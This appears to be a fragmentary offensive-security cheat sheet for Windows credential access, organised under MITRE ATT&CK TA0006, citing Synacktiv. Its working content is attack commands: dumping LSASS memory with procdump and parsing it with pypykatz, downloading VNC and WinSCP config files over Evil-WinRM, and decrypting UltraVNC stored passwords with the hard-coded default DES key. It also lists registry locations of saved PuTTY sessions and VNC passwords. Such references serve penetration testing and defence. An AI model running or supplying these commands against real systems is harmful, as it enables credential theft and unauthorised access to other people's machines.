
Mitre Att&ck Entreprise: TA0006 - Credentials Access
Menu
Tools
| repo | last update | stars | watch | language |
|---|
dumps
lsass
lsass-dump
procdump.exe -accepteula -ma lsass.exe lsass.dmp
lsass-extract
pypykatz lsa minidump lsass.dmp -k /tmp/krb > output.txt
ntds-dit
ntds-dit-dump
sam
regkeys
Software\SimonTatham\Putty\Sessions
schtasks
softwares
auto
| repo | last update | stars | watch | language |
|---|
chrome
mremoteng
xvnc
- VNC softwares properties:
| software | registry key | ini file |
|---|---|---|
| RealVNC | HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\vncserver | C:\Program Files\RealVNC\ |
| TightVNC | HKEY_CURRENT_USER\Software\TightVNC\Server | C:\Program Files\TightVNC\ |
| TigerVNC | HKEY_LOCAL_USER\Software\TigerVNC\WinVNC4 | C:\Program Files\TigerVNC\ |
| UltraVNC | C:\Program Files\uvnc bvba\UltraVNC\ultravnc.ini |
- Example of download of the ini file:
Evil-winRM > download "C:\Program Files\uvnc bvba\UltraVNC\ultravnc.ini" /tmp/ultravnc.ini - UtltraVNC specificities
passwd - full control password passwd2 - read-only password
# des decryption using the ultravnc default decryption key 'e84ad660c4721ae0'
echo -n passwd | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d -provider legacy -provider default | hexdump -Cv
# test the password / vnc access
vncsnapshot 1.2.3.4 pwned_desktop_x.png
winscp
- Get an RDP session
- Check if there are saved passwords
- Export the configuration
- Download of the ini file:
Evil-winRM > download "C:\Windows\Temp\winscp.ini" /tmp/winscp.ini
putty
browsers
sources
- synacktiv / 20-04-2023